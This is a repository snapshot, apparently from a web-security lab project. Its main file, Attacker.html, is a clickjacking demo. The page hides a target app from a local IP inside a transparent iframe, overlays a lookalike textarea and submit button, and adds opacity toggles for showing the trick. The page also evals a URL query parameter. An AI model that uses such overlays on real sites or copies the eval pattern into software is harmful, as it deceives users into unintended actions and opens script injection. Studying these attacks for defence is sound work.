



==== Web/Attacker/Attacker.html @ 1e91d5cf "fixing button placement" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
  <meta name="description" content="">
  <meta name="author" content="">
  <link rel="icon" href="favicon.ico">

  <title>Starter Template for Bootstrap</title>

  <!-- Bootstrap core CSS -->
  <link href="../dist/css/bootstrap.min.css" rel="stylesheet">

  <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
  <link href="../assets/css/ie10-viewport-bug-workaround.css" rel="stylesheet">

  <!-- Custom styles for this template -->
  <link href="../assets/css/style.css" rel="stylesheet">

  <!-- Just for debugging purposes. Don't actually copy these 2 lines! -->
  <!--[if lt IE 9]><script src="../assets/js/ie8-responsive-file-warning.js"></script><![endif]-->
  <script src="../assets/js/ie-emulation-modes-warning.js"></script>

  <style media="screen">
  iframe {
    width:100%;
    height:5000px;;
    overflow:hidden;
    border:0;
    position:absolute;;
    opacity: 0;
    top:50px !important;
    z-index:0;

  }

  .description {
    position:absolute;
    z-index:999;
    width:1000%;
    height:5000px;
    top:0;
    left:0
  }

  .opacitybuttons{
    position: absolute;
    top: 0px !important;
    z-index:0;

  }
  </style>
  <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
  <!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->
  <script type="text/javascript">
  var QueryString = function () {
    // This function is anonymous, is executed immediately and
    // the return value is assigned to QueryString!
    var query_string = {};
    var query = window.location.search.substring(1);
    var vars = query.split("&");
    for (var i=0;i<vars.length;i++) {
      var pair = vars[i].split("=");
      // If first entry with this name
      if (typeof query_string[pair[0]] === "undefined") {
        query_string[pair[0]] = decodeURIComponent(pair[1]);
        // If second entry with this name
      } else if (typeof query_string[pair[0]] === "string") {
        var arr = [ query_string[pair[0]],decodeURIComponent(pair[1]) ];
        query_string[pair[0]] = arr;
        // If third or later entry with this name
      } else {
        query_string[pair[0]].push(decodeURIComponent(pair[1]));
      }
    }
    return query_string;
  }();

  function dostuff() {
    setTimeout(function(){
      var frame = document.getElementsByTagName("iframe")[0];
      frame.style.top = "0px";
      frame.style.position = "absolute";

      var victomDocument = frame.contentDocument;

      var note = victomDocument.getElementById("notes");

      note.onchange

      var rect = note.getBoundingClientRect();
      var mydocument  = document.getElementById('id');
      note.oninput = function (ignore){
        mydocument.value = note.value.toUpperCase();
      }
      mydocument.style = note.style
      mydocument.style.position = "absolute";
      mydocument.style.top = (50+rect.top)+"px";
      mydocument.style.left = (rect.left)+"px";
      mydocument.rows = note.rows;
      mydocument.columns = note.columns

      var button = victomDocument.getElementById("button");

      var newrect = button.getBoundingClientRect();
      var mybutton = document.getElementById("thebutton");
      mybutton.style = button.style
      mybutton.style.position = "absolute";
      mybutton.style.top = (50+newrect.top)+"px";
      mybutton.style.left = (newrect.left)+"px";

      console.log(mybutton.style)

    }, 1000);
  }
  function showControls(){
    console.log("running")
    var shouldShow = eval(QueryString.showControls);
    if (shouldShow) {
      document.getElementById("opcontrols").style.display = "";
    }else{
      document.getElementById("opcontrols").style.display = "none";
    }
  }
  </script>
</head>

<body >
<div id="opcontrols" class="opacitybuttons" onload="showControls">
  <button id="decreasebutton" type="submit" onclick='document.getElementById("victom").style.opacity = 0' class="btn btn-default">0%</button>
  <button id="decreasebutton" type="submit" onclick='document.getElementById("victom").style.opacity = 0.5' class="btn btn-default">50%</button>
  <button id="decreasebutton" type="submit" onclick='document.getElementById("victom").style.opacity = 1' class="btn btn-default">100%</button>

</div>

  <textarea id="id" name="name" rows="8" cols="80"></textarea>
  <button id="thebutton" type="submit" class="btn btn-default">Submit</button>



  <iframe id="victom" src="http://192.168.2.45/SwissCheese/Web/index.php" onload="dostuff()"></iframe>





  <!-- Bootstrap core JavaScript
  ================================================== -->
  <!-- Placed at the end of the document so the pages load faster -->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
  <script>window.jQuery || document.write('<script src="../assets/js/vendor/jquery.min.js"><\/script>')</script>
  <script src="../dist/js/bootstrap.min.js"></script>
  <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
  <script src="../assets/js/ie10-viewport-bug-workaround.js"></script>
</body>
</html>
---- Web/assets/css/ie10-viewport-bug-workaround.css ----
/*!
 * IE10 viewport hack for Surface/desktop Windows 8 bug
 * Copyright 2014-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*
 * See the Getting Started docs for more information:
 * http://getbootstrap.com/getting-started/#support-ie10-width
 */
@-ms-viewport     { width: device-width; }
@-o-viewport      { width: device-width; }
@viewport         { width: device-width; }
---- Web/assets/css/style.css ----
body {
  padding-top: 50px;
}
.maincontainer{
  padding: 40px 15px;
  text-align: center;
  width: 700px;
  margin-left: auto;
  margin-right: auto;
}

.thumbnail {
    padding:0px;
    width: 100px !important;
    height: auto;
}
.panel {
	position:relative;
}
.panel>.panel-heading:after,.panel>.panel-heading:before{
	position:absolute;
	top:11px;left:-16px;
	right:100%;
	width:0;
	height:0;
	display:block;
	content:" ";
	border-color:transparent;
	border-style:solid solid outset;
	pointer-events:none;
}
.panel>.panel-heading:after{
	border-width:7px;
	border-right-color:#f7f7f7;
	margin-top:1px;
	margin-left:2px;
}
.panel>.panel-heading:before{
	border-right-color:#ddd;
	border-width:8px;
}

.comment{
  width: auto;
  height: auto;
  background: black;
  display: block;
}

